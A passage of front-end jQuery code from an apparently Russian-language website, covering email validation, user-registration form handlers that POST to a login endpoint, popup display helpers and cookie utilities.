    var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);
    return pattern.test(emailAddress);
}

function RegisterUser(obj) {
    $form = $(obj);
    var nick = $form.find('input[name=login_reg]').val();
    var email = $form.find('input[name=email_reg]').val();
    var pass = $form.find('input[name=password_reg]').val();
    var pass2 = $form.find('input[name=password2_reg]').val();

    if (nick.length < 3) {
        alert('Псевдоним должен быть больше 3 символов');
        
        return false;
    }

    if ( ! isValidEmailAddress(email)) {
        alert('Неверно введен Email');

        return false;
    }

    if (pass !== pass2) {
        alert('Пароли должны совпадать');

        return false;
    }

    if (pass.length < 6) {
        alert('Длина пароля меньше 6 символов');

        return false;
    }

    $.ajax({
        type: "POST",
        url: "/login/error",
        data: "panel=1&reg=reg&email=" + email + "&nick=" + nick + "&pass=" + pass,
        dataType: 'json',
        success: function (data) {
            if (data.type == 'error') {
                alert( data.message );
            } else if (data.type == 'redirect') {
                document.location.href = data.location;
            }
        }
    });
    
    return false;
}

function RegisterUserGol() {
    var email = $('#gol_reg input[name=email_reg]').val();
    var pass = $('#gol_reg input[name=password_reg]').val();
    var pass2 = $('#gol_reg input[name=password2_reg]').val();
    var nick = $('#gol_reg input[name=login_reg]').val();

    if (nick.length < 3) {
        alert('Псевдоним должен быть больше 3 символов');
    } else {
        if (pass !== pass2) {
            alert('Пароли должны совпадать');
        } else {
            if (pass.length < 7) {
                alert('Длина пароля меньше 7 символов');
            } else {
                if (!isValidEmailAddress(email)) {
                    alert('Неверно введен Email');
                } else {
                    $.ajax({
                        type: "POST",
                        url: "/login/error",
                        data: "reg=reg&email=" + email + "&nick=" + nick + "&pass=" + pass + "&panel=1",
                        dataType: 'json',
                        success: function (msg) {
                            if (msg.location) {
                                document.location.href = msg.location;
                            } else if(msg.type == 'error') {
                                alert(msg.message);
                            } else {
                                alert('Неизвестная ошибка');
                            }
                        }
                    });
                }
            }
        }
    }
}

function RegisterUserCr() {
    var email = $('#cr input[name=email_reg]').val();
    var pass = $('#cr input[name=password_reg]').val();
    var pass2 = $('#cr input[name=password2_reg]').val();
    var nick = $('#cr input[name=login_reg]').val();

    if (nick.length < 3)
        alert('Псевдоним должен быть больше 3 символов');
    else {
        if (pass !== pass2)
            alert('Пароли должны совпадать');
        else {
            if (pass.length < 6)
                alert('Длина пароля меньше 6 символов');
            else {
                if (!isValidEmailAddress(email))
                    alert('Неверно введен Email');
                else {
                    $.ajax({
                        type: "POST",
                        url: "/login/error",
                        data: "reg=reg&email=" + email + "&nick=" + nick + "&pass=" + pass,
                        success: function (msg) {
                            if (msg != 'true') {
                               // $.jGrowl('<b>Вы прошли регистрацию на нашем сайте</b>');
                                //location.reload();
                                 document.location.href = msg;
                            }
                        }
                    });

                }
            }
        }
    }
}

function PopUpClose() {
    $('#first_popup').hide();
    $('#twost_popup').hide();
    $('#threest_popup').hide();
    $('#precovery_popup').hide();

    $('body').css('overflow', 'auto');
}

function FirstPopup() {
    var height = ($(window).height() - 400) / 2;
    var width = (1240 - 400) / 2;
    var cont_top = window.pageYOffset ? window.pageYOffset : document.body.scrollTop;

    $('#first_popup').css('top', cont_top + height);
    $('#first_popup').css('left', width);
    $('#first_popup').show();
    $('body').css('overflow', 'hidden');
}

function TwostPopup() {
    var height = ($(window).height() - 400) / 2;
    var width = (1240 - 400) / 2;
    var cont_top = window.pageYOffset ? window.pageYOffset : document.body.scrollTop;

    $('#twost_popup').css('top', cont_top + height);
    $('#twost_popup').css('left', width);
    $('#twost_popup').show();
    $('body').css('overflow', 'hidden');
}

function ThreestPopup() {
    var height = ($(window).height() - 400) / 2;
    var width = (1240 - 400) / 2;
    var cont_top = window.pageYOffset ? window.pageYOffset : document.body.scrollTop;

    $('#threest_popup').css('top', cont_top + height);
    $('#threest_popup').css('left', width);
    $('#threest_popup').show();
    $('body').css('overflow', 'hidden');
}

function precovery_popup() {
    var height = ($(window).height() - 400) / 2;
    var width = (1240 - 400) / 2;
    var cont_top = window.pageYOffset ? window.pageYOffset : document.body.scrollTop;

    $('#precovery_popup').css('top', cont_top + height);
    $('#precovery_popup').css('left', width);
    $('#precovery_popup').show();
    $('body').css('overflow', 'hidden');
}

function go(addr) {
    document.location.href=addr;
}

//Работа с куками
function set_cookie(name, value, expires) {
    if (!expires) {
        expires = new Date();
    }
    document.cookie = name + "=" + escape(value) + "; expires=" + expires.toGMTString() + "; path=/";
}

function get_cookie(name) {
    cookie_name = name + "=";
    cookie_length = document.cookie.length;
    cookie_begin = 0;
    while (cookie_begin < cookie_length) {
        value_begin = cookie_begin + cookie_name.length;

        if (document.cookie.substring(cookie_begin, value_begin) == cookie_name) {
            var value_end = document.cookie.indexOf(";", value_begin);
            if (value_end == -1) {
                value_end = cookie_length;
            }
            return unescape(document.cookie.substring(value_begin, value_end));
        }

        cookie_begin = document.cookie.indexOf(" ", cookie_begin) + 1;

        if (cookie_begin == 0) {
            break;
        }
    }
    return null;
}